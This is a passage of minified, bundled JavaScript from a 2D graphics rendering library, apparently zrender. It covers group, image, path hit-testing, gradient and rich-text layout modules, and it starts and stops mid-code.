this._children[t]},e.prototype.childOfName=function(t){for(var e=this._children,r=0;r<e.length;r++)if(e[r].name===t)return e[r]},e.prototype.childCount=function(){return this._children.length},e.prototype.add=function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},e.prototype.addBefore=function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var r=this._children,n=r.indexOf(e);n>=0&&(r.splice(n,0,t),this._doAdd(t))}return this},e.prototype.replace=function(t,e){var r=i.cq(this._children,t);return r>=0&&this.replaceAt(e,r),this},e.prototype.replaceAt=function(t,e){var r=this._children,n=r[e];if(t&&t!==this&&t.parent!==this&&t!==n){r[e]=t,n.parent=null;var i=this.__zr;i&&n.removeSelfFromZr(i),this._doAdd(t)}return this},e.prototype._doAdd=function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__zr;e&&e!==t.__zr&&t.addSelfToZr(e),e&&e.refresh()},e.prototype.remove=function(t){var e=this.__zr,r=this._children,n=i.cq(r,t);return n<0||(r.splice(n,1),t.parent=null,e&&t.removeSelfFromZr(e),e&&e.refresh()),this},e.prototype.removeAll=function(){for(var t=this._children,e=this.__zr,r=0;r<t.length;r++){var n=t[r];e&&n.removeSelfFromZr(e),n.parent=null}return t.length=0,this},e.prototype.eachChild=function(t,e){for(var r=this._children,n=0;n<r.length;n++){var i=r[n];t.call(e,i,n)}return this},e.prototype.traverse=function(t,e){for(var r=0;r<this._children.length;r++){var n=this._children[r],i=t.call(e,n);n.isGroup&&!i&&n.traverse(t,e)}return this},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var r=0;r<this._children.length;r++){this._children[r].addSelfToZr(e)}},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var r=0;r<this._children.length;r++){this._children[r].removeSelfFromZr(e)}},e.prototype.getBoundingRect=function(t){for(var e=new a.Z(0,0,0,0),r=t||this._children,n=[],i=null,o=0;o<r.length;o++){var s=r[o];if(!s.ignore&&!s.invisible){var h=s.getBoundingRect(),l=s.getLocalTransform(n);l?(a.Z.applyTransform(e,h,l),(i=i||e.clone()).union(e)):(i=i||h.clone()).union(h)}}return i||e},e}(o.Z);s.prototype.type="group";const h=s},99644:(t,e,r)=>{r.d(e,{ZP:()=>u});var n=r(64873),i=r(77739),o=r(25204),a=r(8054),s=(0,a.ce)({x:0,y:0},i.tj),h={style:(0,a.ce)({x:!0,y:!0,width:!0,height:!0,sx:!0,sy:!0,sWidth:!0,sHeight:!0},i.ik.style)};var l=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(e,t),e.prototype.createStyle=function(t){return(0,a.nW)(s,t)},e.prototype._getSize=function(t){var e=this.style,r=e[t];if(null!=r)return r;var n,i=(n=e.image)&&"string"!==typeof n&&n.width&&n.height?e.image:this.__image;if(!i)return 0;var o="width"===t?"height":"width",a=e[o];return null==a?i[t]:i[t]/i[o]*a},e.prototype.getWidth=function(){return this._getSize("width")},e.prototype.getHeight=function(){return this._getSize("height")},e.prototype.getAnimationStyleProps=function(){return h},e.prototype.getBoundingRect=function(){var t=this.style;return this._rect||(this._rect=new o.Z(t.x||0,t.y||0,this.getWidth(),this.getHeight())),this._rect},e}(i.ZP);l.prototype.type="image";const u=l},29009:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(77739),o=r(25204),a=[];const s=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.notClear=!0,e.incremental=!0,e._displayables=[],e._temporaryDisplayables=[],e._cursor=0,e}return(0,n.ZT)(e,t),e.prototype.traverse=function(t,e){t.call(e,this)},e.prototype.useStyle=function(){this.style={}},e.prototype.getCursor=function(){return this._cursor},e.prototype.innerAfterBrush=function(){this._cursor=this._displayables.length},e.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.markRedraw(),this.notClear=!1},e.prototype.clearTemporalDisplayables=function(){this._temporaryDisplayables=[]},e.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.markRedraw()},e.prototype.addDisplayables=function(t,e){e=e||!1;for(var r=0;r<t.length;r++)this.addDisplayable(t[r],e)},e.prototype.getDisplayables=function(){return this._displayables},e.prototype.getTemporalDisplayables=function(){return this._temporaryDisplayables},e.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},e.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++){(e=this._displayables[t]).parent=this,e.update(),e.parent=null}for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},e.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new o.Z(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var r=this._displayables[e],n=r.getBoundingRect().clone();r.needLocalTransform()&&n.applyTransform(r.getLocalTransform(a)),t.union(n)}this._rect=t}return this._rect},e.prototype.contain=function(t,e){var r=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(r[0],r[1]))for(var n=0;n<this._displayables.length;n++){if(this._displayables[n].contain(t,e))return!0}return!1},e}(i.ZP)},33657:(t,e,r)=>{r.d(e,{Z:()=>i});var n=r(64873);const i=function(t){function e(e,r,n,i,o,a){var s=t.call(this,o)||this;return s.x=null==e?0:e,s.y=null==r?0:r,s.x2=null==n?1:n,s.y2=null==i?0:i,s.type="linear",s.global=a||!1,s}return(0,n.ZT)(e,t),e}(r(41841).Z)},16960:(t,e,r)=>{r.d(e,{$t:()=>D,ZP:()=>W});var n=r(64873),i=r(77739),o=r(55824);function a(t,e,r,n,i,o,a){if(0===i)return!1;var s=i,h=0;if(a>e+s&&a>n+s||a<e-s&&a<n-s||o>t+s&&o>r+s||o<t-s&&o<r-s)return!1;if(t===r)return Math.abs(o-t)<=s/2;var l=(h=(e-n)/(t-r))*o-a+(t*n-r*e)/(t-r);return l*l/(h*h+1)<=s/2*s/2}var s=r(6384);function h(t,e,r,n,i,o,a,h,l,u,c){if(0===l)return!1;var f=l;return!(c>e+f&&c>n+f&&c>o+f&&c>h+f||c<e-f&&c<n-f&&c<o-f&&c<h-f||u>t+f&&u>r+f&&u>i+f&&u>a+f||u<t-f&&u<r-f&&u<i-f&&u<a-f)&&s.t1(t,e,r,n,i,o,a,h,u,c,null)<=f/2}function l(t,e,r,n,i,o,a,h,l){if(0===a)return!1;var u=a;return!(l>e+u&&l>n+u&&l>o+u||l<e-u&&l<n-u&&l<o-u||h>t+u&&h>r+u&&h>i+u||h<t-u&&h<r-u&&h<i-u)&&(0,s.Wr)(t,e,r,n,i,o,h,l,null)<=u/2}var u=2*Math.PI;function c(t){return(t%=u)<0&&(t+=u),t}var f=2*Math.PI;function p(t,e,r,n,i,o,a,s,h){if(0===a)return!1;var l=a;s-=t,h-=e;var u=Math.sqrt(s*s+h*h);if(u-l>r||u+l<r)return!1;if(Math.abs(n-i)%f<1e-4)return!0;if(o){var p=n;n=c(i),i=c(p)}else n=c(n),i=c(i);n>i&&(i+=f);var d=Math.atan2(h,s);return d<0&&(d+=f),d>=n&&d<=i||d+f>=n&&d+f<=i}function d(t,e,r,n,i,o){if(o>e&&o>n||o<e&&o<n)return 0;if(n===e)return 0;var a=(o-e)/(n-e),s=n<e?1:-1;1!==a&&0!==a||(s=n<e?.5:-.5);var h=a*(r-t)+t;return h===i?1/0:h>i?s:0}var y=o.Z.CMD,v=2*Math.PI,g=1e-4;var _=[-1,-1,-1],m=[-1,-1];function x(){var t=m[0];m[0]=m[1],m[1]=t}function w(t,e,r,n,i,o,a,h,l,u){if(u>e&&u>n&&u>o&&u>h||u<e&&u<n&&u<o&&u<h)return 0;var c=s.kD(e,n,o,h,u,_);if(0===c)return 0;for(var f=0,p=-1,d=void 0,y=void 0,v=0;v<c;v++){var g=_[v],w=0===g||1===g?.5:1;s.af(t,r,i,a,g)<l||(p<0&&(p=s.pP(e,n,o,h,m),m[1]<m[0]&&p>1&&x(),d=s.af(e,n,o,h,m[0]),p>1&&(y=s.af(e,n,o,h,m[1]))),2===p?g<m[0]?f+=d<e?w:-w:g<m[1]?f+=y<d?w:-w:f+=h<y?w:-w:g<m[0]?f+=d<e?w:-w:f+=h<d?w:-w)}return f}function b(t,e,r,n,i,o,a,h){if(h>e&&h>n&&h>o||h<e&&h<n&&h<o)return 0;var l=s.Jz(e,n,o,h,_);if(0===l)return 0;var u=s.QC(e,n,o);if(u>=0&&u<=1){for(var c=0,f=s.Zm(e,n,o,u),p=0;p<l;p++){var d=0===_[p]||1===_[p]?.5:1;s.Zm(t,r,i,_[p])<a||(_[p]<u?c+=f<e?d:-d:c+=o<f?d:-d)}return c}d=0===_[0]||1===_[0]?.5:1;return s.Zm(t,r,i,_[0])<a?0:o<e?d:-d}function S(t,e,r,n,i,o,a,s){if((s-=e)>r||s<-r)return 0;var h=Math.sqrt(r*r-s*s);_[0]=-h,_[1]=h;var l=Math.abs(n-i);if(l<1e-4)return 0;if(l>=v-1e-4){n=0,i=v;var u=o?1:-1;return a>=_[0]+t&&a<=_[1]+t?u:0}if(n>i){var c=n;n=i,i=c}n<0&&(n+=v,i+=v);for(var f=0,p=0;p<2;p++){var d=_[p];if(d+t>a){var y=Math.atan2(s,d);u=o?1:-1;y<0&&(y=v+y),(y>=n&&y<=i||y+v>=n&&y+v<=i)&&(y>Math.PI/2&&y<1.5*Math.PI&&(u=-u),f+=u)}}return f}function k(t,e,r,n,i){for(var o,s,u,c,f=t.data,v=t.len(),_=0,m=0,x=0,k=0,T=0,P=0;P<v;){var Z=f[P++],M=1===P;switch(Z===y.M&&P>1&&(r||(_+=d(m,x,k,T,n,i))),M&&(k=m=f[P],T=x=f[P+1]),Z){case y.M:m=k=f[P++],x=T=f[P++];break;case y.L:if(r){if(a(m,x,f[P],f[P+1],e,n,i))return!0}else _+=d(m,x,f[P],f[P+1],n,i)||0;m=f[P++],x=f[P++];break;case y.C:if(r){if(h(m,x,f[P++],f[P++],f[P++],f[P++],f[P],f[P+1],e,n,i))return!0}else _+=w(m,x,f[P++],f[P++],f[P++],f[P++],f[P],f[P+1],n,i)||0;m=f[P++],x=f[P++];break;case y.Q:if(r){if(l(m,x,f[P++],f[P++],f[P],f[P+1],e,n,i))return!0}else _+=b(m,x,f[P++],f[P++],f[P],f[P+1],n,i)||0;m=f[P++],x=f[P++];break;case y.A:var C=f[P++],D=f[P++],A=f[P++],O=f[P++],W=f[P++],L=f[P++];P+=1;var R=!!(1-f[P++]);o=Math.cos(W)*A+C,s=Math.sin(W)*O+D,M?(k=o,T=s):_+=d(m,x,o,s,n,i);var z=(n-C)*O/A+C;if(r){if(p(C,D,O,W,W+L,R,e,z,i))return!0}else _+=S(C,D,O,W,W+L,R,z,i);m=Math.cos(W+L)*A+C,x=Math.sin(W+L)*O+D;break;case y.R:if(k=m=f[P++],T=x=f[P++],o=k+f[P++],s=T+f[P++],r){if(a(k,T,o,T,e,n,i)||a(o,T,o,s,e,n,i)||a(o,s,k,s,e,n,i)||a(k,s,k,T,e,n,i))return!0}else _+=d(o,T,o,s,n,i),_+=d(k,s,k,T,n,i);break;case y.Z:if(r){if(a(m,x,k,T,e,n,i))return!0}else _+=d(m,x,k,T,n,i);m=k,x=T}}return r||(u=x,c=T,Math.abs(u-c)<g)||(_+=d(m,x,k,T,n,i)||0),0!==_}var T=r(8054),P=r(43251),Z=r(92180),M=r(3474),C=r(88502),D=(0,T.ce)({fill:"#000",stroke:null,strokePercent:1,fillOpacity:1,strokeOpacity:1,lineDashOffset:0,lineWidth:1,lineCap:"butt",miterLimit:10,strokeNoScale:!1,strokeFirst:!1},i.tj),A={style:(0,T.ce)({fill:!0,stroke:!0,strokePercent:!0,fillOpacity:!0,strokeOpacity:!0,lineDashOffset:!0,lineWidth:!0,miterLimit:!0},i.ik.style)},O=C.dN.concat(["invisible","culling","z","z2","zlevel","parent"]);const W=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.update=function(){var r=this;t.prototype.update.call(this);var n=this.style;if(n.decal){var i=this._decalEl=this._decalEl||new e;i.buildPath===e.prototype.buildPath&&(i.buildPath=function(t){r.buildPath(t,r.shape)}),i.silent=!0;var o=i.style;for(var a in n)o[a]!==n[a]&&(o[a]=n[a]);o.fill=n.fill?n.decal:null,o.decal=null,o.shadowColor=null,n.strokeFirst&&(o.stroke=null);for(var s=0;s<O.length;++s)i[O[s]]=this[O[s]];i.__dirty|=M.YV}else this._decalEl&&(this._decalEl=null)},e.prototype.getDecalElement=function(){return this._decalEl},e.prototype._init=function(e){var r=(0,T.XP)(e);this.shape=this.getDefaultShape();var n=this.getDefaultStyle();n&&this.useStyle(n);for(var i=0;i<r.length;i++){var o=r[i],a=e[o];"style"===o?this.style?(0,T.l7)(this.style,a):this.useStyle(a):"shape"===o?(0,T.l7)(this.shape,a):t.prototype.attrKV.call(this,o,a)}this.style||this.useStyle({})},e.prototype.getDefaultStyle=function(){return null},e.prototype.getDefaultShape=function(){return{}},e.prototype.canBeInsideText=function(){return this.hasFill()},e.prototype.getInsideTextFill=function(){var t=this.style.fill;if("none"!==t){if((0,T.HD)(t)){var e=(0,P.L0)(t,0);return e>.5?Z.vU:e>.2?Z.iv:Z.GD}if(t)return Z.GD}return Z.vU},e.prototype.getInsideTextStroke=function(t){var e=this.style.fill;if((0,T.HD)(e)){var r=this.__zr;if(!(!r||!r.isDarkMode())===(0,P.L0)(t,0)<Z.Ak)return e}},e.prototype.buildPath=function(t,e,r){},e.prototype.pathUpdated=function(){this.__dirty&=~M.RH},e.prototype.getUpdatedPathProxy=function(t){return!this.path&&this.createPathProxy(),this.path.beginPath(),this.buildPath(this.path,this.shape,t),this.path},e.prototype.createPathProxy=function(){this.path=new o.Z(!1)},e.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return!(null==e||"none"===e||!(t.lineWidth>0))},e.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},e.prototype.getBoundingRect=function(){var t=this._rect,e=this.style,r=!t;if(r){var n=!1;this.path||(n=!0,this.createPathProxy());var i=this.path;(n||this.__dirty&M.RH)&&(i.beginPath(),this.buildPath(i,this.shape,!1),this.pathUpdated()),t=i.getBoundingRect()}if(this._rect=t,this.hasStroke()&&this.path&&this.path.len()>0){var o=this._rectStroke||(this._rectStroke=t.clone());if(this.__dirty||r){o.copy(t);var a=e.strokeNoScale?this.getLineScale():1,s=e.lineWidth;if(!this.hasFill()){var h=this.strokeContainThreshold;s=Math.max(s,null==h?4:h)}a>1e-10&&(o.width+=s/a,o.height+=s/a,o.x-=s/a/2,o.y-=s/a/2)}return o}return t},e.prototype.contain=function(t,e){var r=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),i=this.style;if(t=r[0],e=r[1],n.contain(t,e)){var o=this.path;if(this.hasStroke()){var a=i.lineWidth,s=i.strokeNoScale?this.getLineScale():1;if(s>1e-10&&(this.hasFill()||(a=Math.max(a,this.strokeContainThreshold)),function(t,e,r,n){return k(t,e,!0,r,n)}(o,a/s,t,e)))return!0}if(this.hasFill())return function(t,e,r){return k(t,0,!1,e,r)}(o,t,e)}return!1},e.prototype.dirtyShape=function(){this.__dirty|=M.RH,this._rect&&(this._rect=null),this._decalEl&&this._decalEl.dirtyShape(),this.markRedraw()},e.prototype.dirty=function(){this.dirtyStyle(),this.dirtyShape()},e.prototype.animateShape=function(t){return this.animate("shape",t)},e.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():"shape"===t?this.dirtyShape():this.markRedraw()},e.prototype.attrKV=function(e,r){"shape"===e?this.setShape(r):t.prototype.attrKV.call(this,e,r)},e.prototype.setShape=function(t,e){var r=this.shape;return r||(r=this.shape={}),"string"===typeof t?r[t]=e:(0,T.l7)(r,t),this.dirtyShape(),this},e.prototype.shapeChanged=function(){return!!(this.__dirty&M.RH)},e.prototype.createStyle=function(t){return(0,T.nW)(D,t)},e.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var r=this._normalState;e.shape&&!r.shape&&(r.shape=(0,T.l7)({},this.shape))},e.prototype._applyStateObj=function(e,r,n,i,o,a){t.prototype._applyStateObj.call(this,e,r,n,i,o,a);var s,h=!(r&&i);if(r&&r.shape?o?i?s=r.shape:(s=(0,T.l7)({},n.shape),(0,T.l7)(s,r.shape)):(s=(0,T.l7)({},i?this.shape:n.shape),(0,T.l7)(s,r.shape)):h&&(s=n.shape),s)if(o){this.shape=(0,T.l7)({},this.shape);for(var l={},u=(0,T.XP)(s),c=0;c<u.length;c++){var f=u[c];"object"===typeof s[f]?this.shape[f]=s[f]:l[f]=s[f]}this._transitionState(e,{shape:l},a)}else this.shape=s,this.dirtyShape()},e.prototype._mergeStates=function(e){for(var r,n=t.prototype._mergeStates.call(this,e),i=0;i<e.length;i++){var o=e[i];o.shape&&(r=r||{},this._mergeStyle(r,o.shape))}return r&&(n.shape=r),n},e.prototype.getAnimationStyleProps=function(){return A},e.prototype.isZeroArea=function(){return!1},e.extend=function(t){var r=function(e){function r(r){var n=e.call(this,r)||this;return t.init&&t.init.call(n,r),n}return(0,n.ZT)(r,e),r.prototype.getDefaultStyle=function(){return(0,T.d9)(t.style)},r.prototype.getDefaultShape=function(){return(0,T.d9)(t.shape)},r}(e);for(var i in t)"function"===typeof t[i]&&(r.prototype[i]=t[i]);return r},e.initDefaultProps=function(){var t=e.prototype;t.type="path",t.strokeContainThreshold=5,t.segmentIgnoreThreshold=0,t.subPixelOptimize=!1,t.autoBatch=!1,t.__dirty=M.YV|M.SE|M.RH}(),e}(i.ZP)},55667:(t,e,r)=>{r.d(e,{Z:()=>i});var n=r(64873);const i=function(t){function e(e,r,n,i,o){var a=t.call(this,i)||this;return a.x=null==e?.5:e,a.y=null==r?.5:r,a.r=null==n?.5:n,a.type="radial",a.global=o||!1,a}return(0,n.ZT)(e,t),e}(r(41841).Z)},86319:(t,e,r)=>{r.d(e,{Z:()=>c});var n=r(64873),i=r(77739),o=r(7364),a=r(16960),s=r(8054),h=r(64889),l=(0,s.ce)({strokeFirst:!0,font:h.Uo,x:0,y:0,textAlign:"left",textBaseline:"top",miterLimit:2},a.$t),u=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(e,t),e.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return null!=e&&"none"!==e&&t.lineWidth>0},e.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},e.prototype.createStyle=function(t){return(0,s.nW)(l,t)},e.prototype.setBoundingRect=function(t){this._rect=t},e.prototype.getBoundingRect=function(){var t=this.style;if(!this._rect){var e=t.text;null!=e?e+="":e="";var r=(0,o.lP)(e,t.font,t.textAlign,t.textBaseline);if(r.x+=t.x||0,r.y+=t.y||0,this.hasStroke()){var n=t.lineWidth;r.x-=n/2,r.y-=n/2,r.width+=n,r.height+=n}this._rect=r}return this._rect},e.initDefaultProps=void(e.prototype.dirtyRectTolerance=10),e}(i.ZP);u.prototype.type="tspan";const c=u},78919:(t,e,r)=>{r.d(e,{ZP:()=>H,Y1:()=>W,VG:()=>A});var n=r(64873),i=r(46133),o=r(8054),a=r(7364),s=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g;function h(t,e,r,n,i){if(!e)return"";var o=(t+"").split("\n");i=l(e,r,n,i);for(var a=0,s=o.length;a<s;a++)o[a]=u(o[a],i);return o.join("\n")}function l(t,e,r,n){n=n||{};var i=(0,o.l7)({},n);i.font=e,r=(0,o.pD)(r,"..."),i.maxIterations=(0,o.pD)(n.maxIterations,2);var s=i.minChar=(0,o.pD)(n.minChar,0);i.cnCharWidth=(0,a.dz)("\u56fd",e);var h=i.ascCharWidth=(0,a.dz)("a",e);i.placeholder=(0,o.pD)(n.placeholder,"");for(var l=t=Math.max(0,t-1),u=0;u<s&&l>=h;u++)l-=h;var c=(0,a.dz)(r,e);return c>l&&(r="",c=0),l=t-c,i.ellipsis=r,i.ellipsisWidth=c,i.contentWidth=l,i.containerWidth=t,i}function u(t,e){var r=e.containerWidth,n=e.font,i=e.contentWidth;if(!r)return"";var o=(0,a.dz)(t,n);if(o<=r)return t;for(var s=0;;s++){if(o<=i||s>=e.maxIterations){t+=e.ellipsis;break}var h=0===s?c(t,i,e.ascCharWidth,e.cnCharWidth):o>0?Math.floor(t.length*i/o):0;t=t.substr(0,h),o=(0,a.dz)(t,n)}return""===t&&(t=e.placeholder),t}function c(t,e,r,n){for(var i=0,o=0,a=t.length;o<a&&i<e;o++){var s=t.charCodeAt(o);i+=0<=s&&s<=127?r:n}return o}var f=function(){},p=function(t){this.tokens=[],t&&(this.tokens=t)},d=function(){this.width=0,this.height=0,this.contentWidth=0,this.contentHeight=0,this.outerWidth=0,this.outerHeight=0,this.lines=[]};function y(t,e,r,n,i){var o,s,h=""===e,l=i&&r.rich[i]||{},u=t.lines,c=l.font||r.font,d=!1;if(n){var y=l.padding,v=y?y[1]+y[3]:0;if(null!=l.width&&"auto"!==l.width){var g=(0,a.GM)(l.width,n.width)+v;u.length>0&&g+n.accumWidth>n.width&&(o=e.split("\n"),d=!0),n.accumWidth=g}else{var m=_(e,c,n.width,n.breakAll,n.accumWidth);n.accumWidth=m.accumWidth+v,s=m.linesWidths,o=m.lines}}else o=e.split("\n");for(var x=0;x<o.length;x++){var w=o[x],b=new f;if(b.styleName=i,b.text=w,b.isLineHolder=!w&&!h,"number"===typeof l.width?b.width=l.width:b.width=s?s[x]:(0,a.dz)(w,c),x||d)u.push(new p([b]));else{var S=(u[u.length-1]||(u[0]=new p)).tokens,k=S.length;1===k&&S[0].isLineHolder?S[0]=b:(w||!k||h)&&S.push(b)}}}var v=(0,o.u4)(",&?/;] ".split(""),(function(t,e){return t[e]=!0,t}),{});function g(t){return!function(t){var e=t.charCodeAt(0);return e>=32&&e<=591||e>=880&&e<=4351||e>=4608&&e<=5119||e>=7680&&e<=8303}(t)||!!v[t]}function _(t,e,r,n,i){for(var o=[],s=[],h="",l="",u=0,c=0,f=0;f<t.length;f++){var p=t.charAt(f);if("\n"!==p){var d=(0,a.dz)(p,e),y=!n&&!g(p);(o.length?c+d>r:i+c+d>r)?c?(h||l)&&(y?(h||(h=l,l="",c=u=0),o.push(h),s.push(c-u),l+=p,h="",c=u+=d):(l&&(h+=l,l="",u=0),o.push(h),s.push(c),h=p,c=d)):y?(o.push(l),s.push(u),l=p,u=d):(o.push(p),s.push(d)):(c+=d,y?(l+=p,u+=d):(l&&(h+=l,l="",u=0),h+=p))}else l&&(h+=l,c+=u),o.push(h),s.push(c),h="",l="",u=0,c=0}return o.length||h||(h=t,l="",u=0),l&&(h+=l),h&&(o.push(h),s.push(c)),1===o.length&&(c+=i),{accumWidth:c,lines:o,linesWidths:s}}var m=r(86319),x=r(99644),w=r(49508),b=r(25204),S=r(77739),k=r(64889),T={fill:"#000"},P={style:(0,o.ce)({fill:!0,stroke:!0,fillOpacity:!0,strokeOpacity:!0,lineWidth:!0,fontSize:!0,lineHeight:!0,width:!0,height:!0,textShadowColor:!0,textShadowBlur:!0,textShadowOffsetX:!0,textShadowOffsetY:!0,backgroundColor:!0,padding:!0,borderColor:!0,borderWidth:!0,borderRadius:!0},S.ik.style)},Z=function(t){function e(e){var r=t.call(this)||this;return r.type="text",r._children=[],r._defaultStyle=T,r.attr(e),r}return(0,n.ZT)(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.update=function(){t.prototype.update.call(this),this.styleChanged()&&this._updateSubTexts();for(var e=0;e<this._children.length;e++){var r=this._children[e];r.zlevel=this.zlevel,r.z=this.z,r.z2=this.z2,r.culling=this.culling,r.cursor=this.cursor,r.invisible=this.invisible}},e.prototype.updateTransform=function(){var e=this.innerTransformable;e?(e.updateTransform(),e.transform&&(this.transform=e.transform)):t.prototype.updateTransform.call(this)},e.prototype.getLocalTransform=function(e){var r=this.innerTransformable;return r?r.getLocalTransform(e):t.prototype.getLocalTransform.call(this,e)},e.prototype.getComputedTransform=function(){return this.__hostTarget&&(this.__hostTarget.getComputedTransform(),this.__hostTarget.updateInnerText(!0)),t.prototype.getComputedTransform.call(this)},e.prototype._updateSubTexts=function(){var t;this._childCursor=0,L(t=this.style),(0,o.S6)(t.rich,L),this.style.rich?this._updateRichTexts():this._updatePlainTexts(),this._children.length=this._childCursor,this.styleUpdated()},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var r=0;r<this._children.length;r++)this._children[r].__zr=e},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var r=0;r<this._children.length;r++)this._children[r].__zr=null},e.prototype.getBoundingRect=function(){if(this.styleChanged()&&this._updateSubTexts(),!this._rect){for(var t=new b.Z(0,0,0,0),e=this._children,r=[],n=null,i=0;i<e.length;i++){var o=e[i],a=o.getBoundingRect(),s=o.getLocalTransform(r);s?(t.copy(a),t.applyTransform(s),(n=n||t.clone()).union(t)):(n=n||a.clone()).union(a)}this._rect=n||t}return this._rect},e.prototype.setDefaultTextStyle=function(t){this._defaultStyle=t||T},e.prototype.setTextContent=function(t){0},e.prototype._mergeStyle=function(t,e){if(!e)return t;var r=e.rich,n=t.rich||r&&{};return(0,o.l7)(t,e),r&&n?(this._mergeRich(n,r),t.rich=n):n&&(t.rich=n),t},e.prototype._mergeRich=function(t,e){for(var r=(0,o.XP)(e),n=0;n<r.length;n++){var i=r[n];t[i]=t[i]||{},(0,o.l7)(t[i],e[i])}},e.prototype.getAnimationStyleProps=function(){return P},e.prototype._getOrCreateChild=function(t){var e=this._children[this._childCursor];return e&&e instanceof t||(e=new t),this._children[this._childCursor++]=e,e.__zr=this.__zr,e.parent=this,e},e.prototype._updatePlainTexts=function(){var t=this.style,e=t.font||k.Uo,r=t.padding,n=function(t,e){null!=t&&(t+="");var r,n=e.overflow,i=e.padding,s=e.font,h="truncate"===n,c=(0,a.Dp)(s),f=(0,o.pD)(e.lineHeight,c),p=!!e.backgroundColor,d="truncate"===e.lineOverflow,y=e.width,v=(r=null==y||"break"!==n&&"breakAll"!==n?t?t.split("\n"):[]:t?_(t,e.font,y,"breakAll"===n,0).lines:[]).length*f,g=(0,o.pD)(e.height,v);if(v>g&&d){var m=Math.floor(g/f);r=r.slice(0,m)}if(t&&h&&null!=y)for(var x=l(y,s,e.ellipsis,{minChar:e.truncateMinChar,placeholder:e.placeholder}),w=0;w<r.length;w++)r[w]=u(r[w],x);var b=g,S=0;for(w=0;w<r.length;w++)S=Math.max((0,a.dz)(r[w],s),S);null==y&&(y=S);var k=S;return i&&(b+=i[0]+i[2],k+=i[1]+i[3],y+=i[1]+i[3]),p&&(k=y),{lines:r,height:g,outerWidth:k,outerHeight:b,lineHeight:f,calculatedLineHeight:c,contentWidth:S,contentHeight:v,width:y}}(F(t),t),i=E(t),s=!!t.backgroundColor,h=n.outerHeight,c=n.outerWidth,f=n.contentWidth,p=n.lines,d=n.lineHeight,y=this._defaultStyle,v=t.x||0,g=t.y||0,x=t.align||y.align||"left",w=t.verticalAlign||y.verticalAlign||"top",S=v,T=(0,a.mU)(g,n.contentHeight,w);if(i||r){var P=(0,a.M3)(v,c,x),Z=(0,a.mU)(g,h,w);i&&this._renderBackground(t,t,P,Z,c,h)}T+=d/2,r&&(S=B(v,x,r),"top"===w?T+=r[0]:"bottom"===w&&(T-=r[2]));for(var M=0,C=!1,D=(z("fill"in t?t.fill:(C=!0,y.fill))),A=(R("stroke"in t?t.stroke:s||y.autoStroke&&!C?null:(M=2,y.stroke))),W=t.textShadowBlur>0,L=null!=t.width&&("truncate"===t.overflow||"break"===t.overflow||"breakAll"===t.overflow),H=n.calculatedLineHeight,X=0;X<p.length;X++){var I=this._getOrCreateChild(m.Z),Y=I.createStyle();I.useStyle(Y),Y.text=p[X],Y.x=S,Y.y=T,x&&(Y.textAlign=x),Y.textBaseline="middle",Y.opacity=t.opacity,Y.strokeFirst=!0,W&&(Y.shadowBlur=t.textShadowBlur||0,Y.shadowColor=t.textShadowColor||"transparent",Y.shadowOffsetX=t.textShadowOffsetX||0,Y.shadowOffsetY=t.textShadowOffsetY||0),Y.stroke=A,Y.fill=D,A&&(Y.lineWidth=t.lineWidth||M,Y.lineDash=t.lineDash,Y.lineDashOffset=t.lineDashOffset||0),Y.font=e,O(Y,t),T+=d,L&&I.setBoundingRect(new b.Z((0,a.M3)(Y.x,t.width,Y.textAlign),(0,a.mU)(Y.y,H,Y.textBaseline),f,H))}},e.prototype._updateRichTexts=function(){var t=this.style,e=function(t,e){var r=new d;if(null!=t&&(t+=""),!t)return r;for(var n,l=e.width,u=e.height,c=e.overflow,f="break"!==c&&"breakAll"!==c||null==l?null:{width:l,accumWidth:0,breakAll:"breakAll"===c},p=s.lastIndex=0;null!=(n=s.exec(t));){var v=n.index;v>p&&y(r,t.substring(p,v),e,f),y(r,n[2],e,f,n[1]),p=s.lastIndex}p<t.length&&y(r,t.substring(p,t.length),e,f);var g=[],_=0,m=0,x=e.padding,w="truncate"===c,b="truncate"===e.lineOverflow;function S(t,e,r){t.width=e,t.lineHeight=r,_+=r,m=Math.max(m,e)}t:for(var k=0;k<r.lines.length;k++){for(var T=r.lines[k],P=0,Z=0,M=0;M<T.tokens.length;M++){var C=(E=T.tokens[M]).styleName&&e.rich[E.styleName]||{},D=E.textPadding=C.padding,A=D?D[1]+D[3]:0,O=E.font=C.font||e.font;E.contentHeight=(0,a.Dp)(O);var 